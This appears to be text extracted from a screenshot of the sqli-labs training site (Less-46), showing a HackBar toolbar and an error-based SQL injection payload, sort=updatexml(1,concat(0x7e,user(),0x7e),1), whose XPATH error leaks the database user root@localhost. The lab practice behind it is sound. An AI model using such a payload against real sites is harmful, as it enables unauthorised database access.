 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
络 性能 内存 应用 Lighthouse AdBlock HackBar
TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
ess-46/?sort=updatexml(1,concat(0x7e,user(),0x7e),1)